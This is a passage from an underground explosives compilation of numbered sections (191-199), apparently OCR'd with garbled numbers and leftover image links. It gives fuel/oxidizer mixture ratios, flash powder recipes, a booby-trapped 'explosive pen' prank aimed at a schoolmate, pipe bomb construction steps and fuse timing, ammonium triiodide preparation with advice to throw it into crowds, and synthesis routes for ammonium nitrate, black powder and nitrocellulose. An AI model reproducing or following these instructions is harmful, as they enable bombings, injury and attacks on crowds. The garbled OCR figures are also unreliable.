| Potassium Permanganate | 60%         | Glycerin         | 40%             | 4     | Delay Before Ignition ||                        |                 |                |                 |                | depends upon Grain<br>Size |
|------------------------|-----------------|----------------|-----------------|----------------|----------------------------|
| Potassium Permanganate | 67%             | Sulfur         | 33%             | $\overline{5}$ | Unstable                   |
| Potassium Permanganate | 60%             | Sulfur         | 20 <sub>8</sub> | 5              | Unstable                   |
|                        |                 | Magnesium or   | 20 <sub>8</sub> |                |                            |
|                        |                 | Aluminum Dust  | 20 <sup>8</sup> |                |                            |
| Potassium Permanganate | 50%             | Sugar          | 50 <sup>8</sup> | $\overline{3}$ | $\overline{?}$             |
| Potassium Nitrate      | 75%             | Charcoal       | 15%             | $\overline{7}$ | This is Black Powder!      |
|                        |                 | Sulfur         | 10 <sub>8</sub> |                |                            |
| Potassium Nitrate      | 60%             | Powdered Iron  | $40\%$          | $\mathbf{1}$   | Burns Very Hot             |
|                        |                 | or             |                 |                |                            |
|                        |                 | Magnesium      | $40*$           |                |                            |
| Potassium Chlorate     | 75%             | Phosphorus     | 25%             | 8              | Used to make strike-       |
|                        |                 | Sesquisulfide  |                 |                | anywhere matches           |
| Ammonium Perchlorate   | 70%             | Aluminum Dust  | 30%             | 6              | Solid Fuel for Space       |
|                        |                 |                |                 |                | Shuttle                    |
|                        |                 | Small amount   |                 |                |                            |
|                        |                 | of Iron Oxide  |                 |                |                            |
| Potassium Perchlorate  | 67%             | Magnesium or   | 33%             | 10             | Flash Powder               |
| (Sodium Perchlorate)   |                 | Aluminum Dust  | 33%             |                |                            |
| Potassium Perchlorate  | 60 <sup>8</sup> | Magnesium or   | 20 <sup>2</sup> | 8              | Alternate                  |
| Sodium Perchlorate)    |                 | Aluminum Dust  | 20%             |                | Flash Powder               |
|                        |                 | Sulfur         | 20 <sup>8</sup> |                |                            |
| Barium Nitrate         | 30%             | Aluminum Dust  | 30 <sup>8</sup> | 9              | Alternate                  |
|                        |                 | Potassium      | 30%             |                | Flash Powder               |
|                        |                 | Perchlorate    |                 |                |                            |
| Barium Peroxide        | 90 <sup>8</sup> | Magnesium Dust | 5 <sup>8</sup>  | 10             | Alternate                  |
|                        |                 | Aluminum Dust  | 5 <sup>8</sup>  |                | Flash Powder               |
| Potassium Perchlorate  | 50%             | Sulfur         | 25%             | 8              | Slightly Unstable          |
|                        |                 | Magnesium or   | 25%             |                |                            |
|                        |                 | Aluminum Dust  | 25%             |                |                            |
| Potassium Chlorate     | 67%             | Red Phosphorus | 27%             | 7              | Very Unstable Impact       |
|                        |                 |                |                 |                | Sensitive                  |
|                        |                 | Calcium        | 3%              |                |                            |
|                        |                 | Carbonate      |                 |                |                            |
|                        |                 | Sulfur         | 3 <sup>o</sup>  |                |                            |
| Potassium Permanganate | 50 <sub>8</sub> | powdered sugar | 25%             | 7              | Unstable                   |
|                        |                 | Aluminum or    | 25%             |                | Ignites if it gets<br>wet! |
|                        |                 | Magnesium Dust | 25 <sup>8</sup> |                |                            |
| Potassium Chlorate     | 75%             | Charcoal Dust  | 15 <sup>8</sup> | 6              | Unstable                   |
|                        |                 | Sulfur         | 10%             |                |                            |

WARNING: POTASSIUM PERMANGANATE IGNITES SPONTANEOUSLY WITH GLYCERIN!!!

NOTE: Mixtures that uses substitutions of sodium perchlorate for potassium perchlorate become moisture-absorbent and less stable.

The higher the speed number, the faster the fuel-oxidizer mixture burns AFTER ignition. Also, as a rule, the finer the powder, the faster the rate of burning.

As one can easily see, there is a wide variety of fuel-oxidizer mixtures that can be made at home. By altering the amounts of fuel and oxidizer(s), different burn rates can be achieved, but this also can change the sensitivity of the mixture.

## **191.Flash Powder By Dr. Tiel**

Here are a few basic precautions to take if you're crazy enough to produce your own flash powder:

- 1. Grind the oxidizer (KNO3, KClO3, KMnO4, KClO4 etc.) separately in a clean vessel.
- 2. NEVER grind or sift the mixed composition.- 3. Mix the composition on a large paper sheet, by rolling the composition back and forth.
- 4. Do not store flash compositions, especially any containing Mg.
- 5. Make very small quantities at first, so you can appreciate the power of such mixtures.

KNO3 50% (by weight)<br>Mg 50% Mg 50%

It is very important to have the KNO3 very dry, if evolution of ammonia is observed then the KNO3 has water in it. Very pure and dry KNO3 is needed. KClO3 with Mg or Al metal powders works very well. Many hands, faces and lives have been lost with such compositions. KMnO4 with Mg or Al is also an extremely powerful flash composition. KClO4 with Al is generally found in commercial fireworks, this does not mean that it is safe, it is a little safer than KClO3 above. K²Cr²O7 can also be used as an oxidizer for flash powder. The finer the oxidizer and the finer the metal powder the more powerful the explosive. This of course will also increase the sensitivity of the flash powder.

For a quick flash small quantities can be burnt in the open. Larger quantities (50g or more) ignited in the open can detonate, they do not need a container to do so.

NOTE: Flash powder in any container will detonate.

Balanced equations of some oxidizer/metal reactions. Only major products are considered. Excess metal powders are generally used. This excess burns with atmospheric oxygen.

- 4 KNO3 + 10 Mg --> 2 K²O + 2 N² + 10 MgO + Energy
- KClO3 + 2 Al  $--$ > KCl + Al<sup>2</sup>O3 + Energy
- 3 KClO4 + 8 Al --> 3 KCl + 4 Al²O3 + Energy
- 6 KMnO4 + 14 Al --> 3 K²O + 7 Al²O3 + 6 Mn + Energy

Make Black Powder first if you have never worked with pyrotechnic materials, then think about this stuff.

Dr. Van Tiel - Ph.D. Chemistry

Potassium perchlorate is a lot safer than sodium/potassium chlorate.

## **192.The Explosive Pen by Blue Max**

Here's a GREAT little trick to play on your best fiend (no that's not a typo) at school, or maybe as a practical joke on a friend!

Materials Needed:

- 1. One Ball Point "Click" pen
- 2. Gun Powder
- 3. 8 or 10 match heads
- 4. 1 Match stick
- 5. a sheet of sand paper  $(1 \frac{1}{2})^{\dagger}$  X 2")

Directions:

- 1. Unscrew pen and remove all parts but leave the button in the top.
- 2. Stick the match stick in the part of the pen clicker where the other little parts and the ink fill was.
- 3. Roll sand paper up and put around the match stick that is in the clicker.
- 4. Put the remaining Match Heads inside the pen, make sure that they are on the inside on the sand paper.
- 5. Put a small piece of paper or something in the other end of the pen where the ball point comes out.
- 6. Fill the end with the piece of paper in it with gun powder. The paper is to keep the powder from spilling.The Finished pen should look like this:

|  |  |  | Small Paper Cloq Gun Powder Matches & Sandpaper |  |
|--|--|--|-------------------------------------------------|--|
|  |  |  |                                                 |  |
|  |  |  |                                                 |  |
|  |  |  |                                                 |  |
|  |  |  |                                                 |  |

**193.Revised Pipe Bombs by Exodus**

First, one flattens one end of a copper or aluminum pipe carefully, making sure not to tear or rip the piping. Then, the flat end of the pipe should be folded over at least once, if this does not rip the pipe. A fuse hole should be drilled in the pipe near the now closed end, and the fuse should be inserted.

Next, the bomb-builder would partially fill the casing with a low order explosive, and pack it with a large wad of tissue paper. He would then flatten and fold the other end of the pipe with a pair of pliers. If he was not too dumb, he would do this slowly, since the process of folding and bending metal gives off heat, which could set off the explosive. A diagram is presented below:

(Ill. #1)



Fig. 1 - Pipe with one end flattened and fuse hole drilled. [Top view]

(Ill. #2)



Fig. 2 - Pipe with one end flattened and folded up. [Top view]

(Ill. #3)



Fig. 3 - Pipe with flattened and folded end. [Side view]

| 194. SAFETY TIPS -- |  | HOW NOT TO GET KILLED |  |  |  | by Exodus |
|---------------------|--|-----------------------|--|--|--|-----------|
|---------------------|--|-----------------------|--|--|--|-----------|

An "own goal" is the death of a person on your side from one of your own devices. It is obvious that these should be avoided at all costs. While no safety device is 100% reliable, it is usually better to err on the side of caution.

# BASIC SAFETY RULES

- 1. DON'T SMOKE! (Don't laugh an errant cigarette wiped out the Weathermen)
- 2. GRIND ALL INGREDIENTS SEPARATELY. It's surprising how friction sensitive some supposedly "safe" explosives really are.- 3. ALLOW for a 20% margin of error Just because the AVERAGE burning rate of a fuse is 30 secs/foot, don't depend on the 5 inches sticking out of your pipe bomb to take exactly 2½ minutes.
- 4. OVERESTIMATE THE RANGE OF YOUR SHRAPNEL. The cap from a pipe bomb can often travel a block or more at high velocities before coming to rest - If you have to stay nearby, remember that if you can see it, it can kill you.
- 5. When mixing sensitive compounds (such as flash powder) avoid all sources of static electricity. Mix the ingredients by the method below:

## HOW TO MIX INGREDIENTS

The best way to mix two dry chemicals to form an explosive is to do as the small-scale fireworks manufacturer's do:

Ingredients:

- 1 large sheet of smooth paper (for example a page from a newspaper that does not use staples)
- The dry chemicals needed for the desired compound.
- 1. Measure out the appropriate amounts of the two chemicals, and pour them in two small heaps near opposite corners of the sheet.
- 2. Pick up the sheet by the two corners near the powders, allowing the powders to roll towards the middle of the sheet.
- 3. By raising one corner and then the other, roll the powders back and forth in the middle of the open sheet, taking care not to let the mixture spill from either of the loose ends.
- 4. Pour the powder off from the middle of the sheet, and use immediately. If it must be stored use airtight containers (35mm film canisters work nicely) and store away from people, houses, and valuable items.

# **195.Ammonium TriIodide Crystals by Exodus**

Ammonium triiodide crystals are foul-smelling purple colored crystals that decompose under the slightest amount of heat, friction, or shock, if they are made with the purest ammonia (ammonium hydroxide) and iodine. Such crystals are said to detonate when a fly lands on them, or when an ant walks across them. Household ammonia, however, has enough impurities, such as soaps and abrasive agents, so that the crystals will detonate when thrown, crushed, or heated. Ammonia, when bought in stores comes in a variety of forms. The pine and cloudy ammonias should not be bought; only the clear ammonia should be used to make ammonium triiodide crystals. Upon detonation, a loud report is heard, and a cloud of purple iodine gas appears about the detonation site. Whatever the unfortunate surface that the crystal was detonated upon will usually be ruined, as some of the iodine in the crystal is thrown about in a solid form, and iodine is corrosive. It leaves nasty, ugly, permanent brownish-purple stains on whatever it contacts. Iodine gas is also bad news, since it can damage lungs, and it settles to the ground and stains things there also. Touching iodine leaves brown stains on the skin that last for about a week, unless they are immediately and vigorously washed off. While such a compound would have little use to a serious terrorist, a vandal could utilize them in damaging property. Or, a terrorist could throw several of them into a crowd as a distraction, an action which would possibly injure a few people, but frighten almost anyone, since a small crystal that may not be seen when thrown produces a rather loud explosion.

Ammonium triiodide crystals could be produced in the following manner:

Materials:

- Iodine crystals
- Clear ammonia (ammonium hydroxide, for the suicidal)

Equipment:

- Funnel and filter paper
- Paper towels
- Two throw-away glass jars- 1. Place about two teaspoons of iodine into one of the glass jars. The jars must both be throw away because they will never be clean again.
- 2. Add enough ammonia to completely cover the iodine.
- 3. Place the funnel into the other jar, and put the filter paper in the funnel. The technique for putting filter paper in a funnel is taught in every basic chemistry lab class: fold the circular paper in half, so that a semi-circle is formed. Then, fold it in half again to form a triangle with one curved side. Pull one thickness of paper out to form a cone, and place the cone into the funnel.
- 4. After allowing the iodine to soak in the ammonia for a while, pour the solution into the paper in the funnel through the filter paper.
- 5. While the solution is being filtered, put more ammonia into the first jar to wash any remaining crystals into the funnel as soon as it drains.
- 6. Collect all the purplish crystals without touching the brown filter paper, and place them on the paper towels to dry for about an hour. Make sure that they are not too close to any lights or other sources of heat, as they could well detonate. While they are still wet, divide the wet material into eight pieces of about the same size.
- 7. After they dry, gently place the crystals onto a one square inch piece of duct tape. Cover it with a similar piece, and gently press the duct tape together around the crystal, making sure not to press the crystal itself. Finally, cut away most of the excess duct tape with a pair of scissors, and store the crystals in a cool dry safe place. They have a shelf life of about a week, and they should be stored in individual containers that can be thrown away, since they have a tendency to slowly decompose, a process which gives off iodine vapors, which will stain whatever they settle on. One possible way to increase their shelf life is to store them in airtight containers. To use them, simply throw them against any surface or place them where they will be stepped on or crushed.

## **196.Sulfuric Acid & Amm. Nitrate III by Exodus**

Sulfuric acid is far too difficult to make outside of a laboratory or industrial plant. However, it is readily available in an uncharged car battery. A person wishing to make sulfuric acid would simply remove the top of a car battery and pour the acid into a glass container. There would probably be pieces of lead from the battery in the acid which would have to be removed, either by boiling or filtration. The concentration of the sulfuric acid can also be increased by boiling it; very pure sulfuric acid pours slightly faster than clean motor oil.

## AMMONIUM NITRATE

Ammonium nitrate is a very powerful but insensitive high-order explosive. It could be made very easily by pouring nitric acid into a large flask in an ice bath. Then, by simply pouring household ammonia into the flask and running away, ammonium nitrate would be formed. After the materials have stopped reacting, one would simply have to leave the solution in a warm place until all of the water and any unneutralized ammonia or acid have evaporated. There would be a fine powder formed, which would be ammonium nitrate. It must be kept in an airtight container, because of its tendency to pick up water from the air. The crystals formed in the above process would have to be heated VERY gently to drive off the remaining water.

# **197.Black Powder III by Exodus**

First made by the Chinese for use in fireworks, black powder was first used in weapons and explosives in the 12th century. It is very simple to make, but it is not very powerful or safe. Only about 50% of black powder is converted to hot gasses when it is burned; the other half is mostly very fine burned particles. Black powder has one major problem... it can be ignited by static electricity. This is very bad, and it means that the material must be made with wooden or clay tools. Anyway, a misguided individual could manufacture black powder at home with the following procedure:MATERIALS:

- Potassium Nitrate (75 g) -or- Sodium Nitrate (75 g)
- Sulfur (10 g)
- Charcoal (15 g)
- Distilled Water

EQUIT PMENT:

- Clay grinding bowl and clay grinder -or- wooden salad bowl and wooden spoon
- Plastic Bags (3)
- 300-500 mL Beaker (1)
- Coffee Pot or Heat Source
- 1. Place a small amount of the potassium or sodium nitrate in the grinding bowl and grind it to a very fine powder. Do this to all of the potassium or sodium nitrate, and store the ground powder in one of the plastic bags.
- 2. Do the same thing to the sulfur and charcoal, storing each chemical in a separate plastic bag.
- 3. Place all of the finely ground potassium or sodium nitrate in the beaker, and add just enough boiling water to the chemical to get it all wet.
- 4. Add the contents of the other plastic bags to the wet potassium or sodium nitrate, and mix them well for several minutes. Do this until there is no more visible sulfur or charcoal, or until the mixture is universally black.
- 5. On a warm sunny day, put the beaker outside in the direct sunlight. Sunlight is really the best way to dry black powder, since it is never too hot, but it is hot enough to evaporate the water.
- 6. Scrape the black powder out of the beaker, and store it in a safe container. Plastic is really the safest container, followed by paper. Never store black powder in a plastic bag, since plastic bags are prone to generate static electricity.

## **198.NitroCellulose by Exodus**

Nitrocellulose is usually called "gunpowder" or "guncotton". It is more stable than black powder, and it produces a much greater volume of hot gas. It also burns much faster than black powder when it is in a confined space. Finally, nitrocellulose is fairly easy to make, as outlined by the following procedure:

## MATERIALS:

- Cotton (Cellulose)
- Concentrated Nitric Acid
- Concentrated Sulfuric Acid
- Distilled Water

EQUIPMENT:

- Two (2) 200-300 mL Beakers
- Funnel and Filter Paper
- Blue Litmus Paper
- 1. Pour 10 cc of concentrated sulfuric acid into the beaker. Add to this 10 cc of concentrated nitric acid.
- 2. Immediately add 0½ gm of cotton, and allow it to soak for exactly 3 minutes.
- 3. Remove the nitrocotton, and transfer it to a beaker of distilled water to wash it in.
- 4. Allow the material to dry, and then re-wash it.
- 5. After the cotton is neutral when tested with litmus paper, it is ready to be dried and stored.

**199.RDX II by Exodus**

